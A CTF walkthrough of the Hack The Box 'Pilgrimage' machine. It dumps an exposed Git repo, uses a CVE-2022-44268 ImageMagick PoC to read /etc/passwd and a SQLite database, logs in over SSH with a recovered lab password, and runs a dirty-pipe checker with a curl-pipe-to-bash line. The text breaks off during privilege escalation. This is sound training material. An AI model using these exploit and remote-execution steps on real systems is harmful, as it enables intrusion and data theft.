HTB - Pilgrimage
Overview
Pilgrimage is an easy-difficulty Linux machine featuring a web application with an exposed Git repository.
Initial foothold: Analysing the underlying filesystem and source code reveals the use of a vulnerable version of ImageMagick, which can be used to read arbitrary files on the target by embedding a malicious tEXT chunk into a PNG image (CVE-2022-44268). The vulnerability is leveraged to obtain a SQLite database file containing a plaintext password that can be used to SSH into the machine.
Privilege escalation: Enumeration of the running processes reveals a Bash script executed by root that calls a vulnerable version of the Binwalk binary. By creating another malicious PNG, CVE-2022-4510 is leveraged to obtain Remote Code Execution (RCE) as root.
Info gathering
Let’s start with a port-scanning:
1
sudo incursore.sh -H 10.10.11.219 --type All
incursore produces a lot of output, but it neatly organizes them into files and directories for us:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ tree 10.10.11.219/
10.10.11.219/
├── incursore_10.10.11.219_All.txt
├── nmap
│ ├── CVEs_10.10.11.219.nmap
│ ├── full_TCP_10.10.11.219.nmap
│ ├── Recon_10.10.11.219.nmap
│ ├── Script_TCP_10.10.11.219.nmap
│ ├── UDP_10.10.11.219.nmap
│ └── Vulns_10.10.11.219.nmap
└── recon
├── ffuf_10.10.11.219_80.txt
└── screenshot_http_10.10.11.219_80.jpeg
3 directories, 9 files
After going through them all, we don’t have much more than the port-scan results from nmap:
1
2
3
4
5
6
7
# open TCP ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have:
- An SSH server, but we will need valid credentials to use that.
- A
nginx/1.18.0webserver which redirects topilgrimage.htb, so we should add this domain to our local/etc/hostsfile.
1
2
$ cat /etc/hosts | grep pi
10.10.11.219 pilgrimage.htb
Now we added the domain on our local DNS file, we can run an nmap scan on just port 80 again, as it will be able to run more scripts on it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -sC -sV --min-rate 10000 -T4 -p 80 10.10.11.219
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.18.0
| http-git:
| 10.10.11.219:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
|_http-title: Pilgrimage - Shrink Your Images
It seems that the webserver has a public-facing Git repository! We have seen a similar case before, in the Git Happens room from Try Hack Me, and we have also honed our Git-related skills while working on the Bandit wargame!
Before moving forward, let’s visit the site through our browser to see what it looks like:
It seems like an app where we can upload our images and have it shrank, nothing fancy here!
Initial foothold
Let’s start with a dir-busting before start enumerating the /.git directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u http://pilgrimage.htb/FU
ZZ
<SNIP>
.git/config [Status: 200, Size: 92, Words: 9, Lines: 6, Duration: 38ms]
.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2, Duration: 38ms]
.git/index [Status: 200, Size: 3768, Words: 22, Lines: 16, Duration: 38ms]
.hta [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 38ms]
.htaccess [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 38ms]
.git [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 36ms]
.git/logs/ [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 37ms]
.htpasswd [Status: 403, Size: 153, Words: 3, Lines: 8, Duration: 39ms]
assets [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 30ms]
index.php [Status: 200, Size: 7621, Words: 2051, Lines: 199, Duration: 34ms]
tmp [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 30ms]
vendor [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 30ms]
:: Progress: [4723/4723] :: Job [1/1] :: 1369 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
Not much there; let’s start enumerating the repo by first cloning it using git-dumper:
1
2
3
4
5
6
7
8
9
10
11
# cloning the repository
$ git-dumper http://pilgrimage.htb/.git/ git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
<SNIP>
[-] Running git checkout .
We can quickly check what’s included in the repo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
$ tree git
git
├── assets
│ ├── bulletproof.php
│ ├── css
│ │ ├── animate.css
│ │ ├── custom.css
│ │ ├── flex-slider.css
│ │ ├── fontawesome.css
│ │ ├── owl.css
│ │ └── templatemo-woox-travel.css
│ ├── images
│ │ ├── banner-04.jpg
│ │ └── cta-bg.jpg
│ ├── js
│ │ ├── custom.js
│ │ ├── isotope.js
│ │ ├── isotope.min.js
│ │ ├── owl-carousel.js
│ │ ├── popup.js
│ │ └── tabs.js
│ └── webfonts
│ ├── fa-brands-400.ttf
│ ├── fa-brands-400.woff2
│ ├── fa-regular-400.ttf
│ ├── fa-regular-400.woff2
│ ├── fa-solid-900.ttf
│ ├── fa-solid-900.woff2
│ ├── fa-v4compatibility.ttf
│ └── fa-v4compatibility.woff2
├── dashboard.php
├── index.php
├── login.php
├── logout.php
├── magick
├── register.php
└── vendor
├── bootstrap
│ ├── css
│ │ └── bootstrap.min.css
│ └── js
│ └── bootstrap.min.js
└── jquery
├── jquery.js
├── jquery.min.js
├── jquery.min.map
├── jquery.slim.js
├── jquery.slim.min.js
└── jquery.slim.min.map
11 directories, 37 files
We know by now, that commits might include some interesting info, so let’s search for them and write the output into a file:
1
2
3
4
git log | grep commit | cut -d " " -f2 | xargs git show > commits
# check line count
$ wc -l commits
50109 commits
For an analysis of the above command see here.
After searching for things of interest in our commits file, nothing pops up. Exploring the different scripts, we can see that the site’s functionality, i.e., how it uploads and shrinks the images, is defined within the index.php file:
What’s of interest here, is that we can see that the magick binary is used, which is also inside the git repo:
1
2
$ ls
assets commits dashboard.php index.php login.php logout.php magick register.php vendor
We can check the executable’s version as follows:
1
2
3
4
5
6
7
$ ./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
This version is of 1999, 25 years old! Let’s check if there is a known vulnerability we could exploit:
An information disclosure vulnerability exists, CVE-2022-44268, with various PoCs, such as this one. Let’s try to use it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# clone the repo
$ sudo git clone https://github.com/kljunowsky/CVE-2022-44268
Cloning into 'CVE-2022-44268'...
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 27 (delta 8), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (27/27), 7.32 KiB | 2.44 MiB/s, done.
Resolving deltas: 100% (8/8), done.
$ cd CVE-2022-44268/
$ ls
CVE-2022-44268.py Dockerfile README.md requirements.txt
# give executable permissions to the python script
$ sudo chmod +x CVE-2022-44268.py
We can now download a random image, poison it, and then upload it:
1
$ sudo python3 CVE-2022-44268.py --image ../dog.jpeg --file-to-read /etc/passwd --output poisoned_dog.jpeg
Next, we can check if the exploit was successful:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ python3 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/65a91a1ec4c4c.png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
Success! We can now create a user list and grep just the accounts that have a shell:
1
2
3
4
5
$ sudo python3 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/65a91a1ec4c4c.png > ../users
$ cat ../users | grep sh$
root:x:0:0:root:/root:/bin/bash
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
As it seems, there are just 2 users: root and emily. By further enumerating the files, we can discover that the app uses sqlite and the path, /var/db/pilgrimage is shown:
We can try using the exploit to exfiltrate the database instead of the passwd file:
1
2
3
4
5
6
7
8
9
10
$ sudo python3 CVE-2022-44268.py --image ../dog.jpeg --file-to-read /var/db/pilgrimage --output poisoned_dog.jpeg
$ sudo python3 CVE-2022-44268.py --url http://pilgrimage.htb/shrunk/65a91ec973fd8.png > ../pilg.db
Traceback (most recent call last):
File "/home/kali/htb/fullpwn/pilgrimage/CVE-2022-44268/CVE-2022-44268.py", line 48, in <module>
main()
File "/home/kali/htb/fullpwn/pilgrimage/CVE-2022-44268/CVE-2022-44268.py", line 17, in main
decrypted_profile_type = bytes.fromhex(raw_profile_type_stipped).decode('utf-8')
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0x91 in position 99: invalid start byte
The above process does not work. However, we can copy the uploaded image’s link and download it using wget:
1
2
3
4
5
6
7
8
9
10
11
$ wget http://pilgrimage.htb/shrunk/65a921159fba8.png
--2024-01-18 13:01:23-- http://pilgrimage.htb/shrunk/65a921159fba8.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22406 (22K) [image/png]
Saving to: ‘65a921159fba8.png’
65a921159fba8.png 100%[====================================================>] 21.88K --.-KB/s in 0.03s
2024-01-18 13:01:23 (710 KB/s) - ‘65a921159fba8.png’ saved [22406/22406]
We can now use identify to check the format and characteristics of the image:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
$ identify -verbose 65a921159fba8.png
Image: 65a921159fba8.png
Format: PNG (Portable Network Graphics)
Geometry: 113x112
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 3084.00 (0.0471)
Maximum: 65535.00 (1.0000)
Mean: 41631.40 (0.6353)
Standard Deviation: 8755.28 (0.1336)
Green:
Minimum: 1542.00 (0.0235)
Maximum: 65535.00 (1.0000)
Mean: 42209.65 (0.6441)
Standard Deviation: 8565.39 (0.1307)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 62194.00 (0.9490)
Mean: 26394.08 (0.4027)
Standard Deviation: 8025.44 (0.1225)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 21.9Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 113x112+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
20480
53514c69746520666f726d61742033001000010100402020000000420000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
000000000000000000000000000000000000000000000042002e4b910d0ff800040eba00
0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
<SNIP>
Date:create: 2024-01-18T13:01:09+00:00
Date:modify: 2024-01-18T13:01:09+00:00
Date:timestamp: 2024-01-18T13:01:09+00:00
Signature: 4c4e6cde6dfedcc48bbde899e372a4e200ce2381e14a6cc9887013771a56254f
Tainted: False
User Time: 0.010u
Elapsed Time: 0m:0.001498s
Pixels Per Second: 8.1Mi
Next, we can copy the file’s hex content in another file, then use xxd to read it without line number information and without a particular column layout, and finally, write the output to a new .db file:
1
$ cat pilgrimage | xxd -r -p > pilgrimage.db
Now, we can use sqlite3 to open the database and dump its contents:
1
2
3
4
5
6
7
8
9
10
11
$ sqlite3 pilgrimage.db
SQLite version 3.44.2 2023-11-24 11:41:44
Enter ".help" for usage hints.
sqlite> .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE users (username TEXT PRIMARY KEY NOT NULL, password TEXT NOT NULL);
INSERT INTO users VALUES('emily','abigchonkyboi123');
CREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username TEXT NOT NULL);
COMMIT;
sqlite>
And voila! We have emily’s credentials: emily:abigchonkyboi123. Let’s check if we use them to log into the SSH server:
1
2
3
4
$ ssh emily@10.10.11.219
<SNIP>
emily@pilgrimage:~$ cat user.txt
881bcf0005970070b17e544e9b225e2e
And we are in!
Privilege escalation
After exploring some directories, we could not find any direct privilege escalation paths, such as binaries we can run with sudo or SUID files. We can check the kernel version with uname and see if there is anything we can do with that:
1
2
emily@pilgrimage:/tmp$ uname -v
#1 SMP Debian 5.10.179-1 (2023-05-12)
Upon searching for known vulnerabilities, we find this post which has a tool that checks for CVE-2022-0847. Let’s try that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ sudo git clone https://github.com/basharkey/CVE-2022-0847-dirty-pipe-checker
Cloning into 'CVE-2022-0847-dirty-pipe-checker'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 24 (delta 7), reused 4 (delta 2), pack-reused 0
Receiving objects: 100% (24/24), 5.29 KiB | 5.29 MiB/s, done.
Resolving deltas: 100% (7/7), done.
$ cd CVE-2022-0847-dirty-pipe-checker/
$ ls
dpipe.sh README.md test.sh
# give execute permissions on the scripts
$ sudo chmod +x dpipe.sh test.sh
# launch an HTTP server so the target can reach the scripts
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
First, we have to run the dpipe.sh script on the target for checking if the kernel is vulnerable:
1
2
3
4
5
6
emily@pilgrimage:/tmp$ curl http://10.10.14.15:8888/dpipe.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 840 100 840 0 0 15555 0 --:--:-- --:--:-- --:--:-- 15555
5 10 0
Vulnerable
It seems that the kernel is vulnerable! Unfortunately, after trying both exploits, none worked; we will need to find another way to escalate our privileges. Back to emily’s home directory, there is a hidden file called .config:
1
2
3
4
5
6
7
8
9
10
11
emily@pilgrimage:~$ ls -la
total 36
drwxr-xr-x 4 emily emily 4096 Jun 8 2023 .
drwxr-xr-x 3 root root 4096 Jun 8 2023 ..
lrwxrwxrwx 1 emily emily 9 Feb 10 2023 .bash_history -> /dev/null
-rw-r--r-- 1 emily emily 220 Feb 10 2023 .bash_logout
-rw-r--r-- 1 emily emily 3526 Feb 10 2023 .bashrc
drwxr-xr-x 3 emily emily 4096 Jun 8 2023 .config
-rw-r--r-- 1 emily emily 44 Jun 1 2023 .gitconfig
drwxr-xr-x 3 emily emily 4096 Jun 8 2023 .local
